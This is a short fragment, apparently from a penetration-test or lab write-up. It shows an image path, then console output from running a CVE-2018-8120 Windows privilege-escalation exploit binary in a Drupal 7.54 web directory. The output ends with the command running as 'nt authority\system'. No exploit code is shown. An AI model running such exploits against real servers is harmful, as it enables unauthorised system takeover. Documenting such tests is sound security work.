 C:\inetpub\drupal-7.54>.\x64.exe whoami
.\x64.exe whoami
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c40660,worker at fffff900c1c37970
[+] Triggering vulnerability...
[+] Overwriting...fffff8000184bc38
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 412!
nt authority\system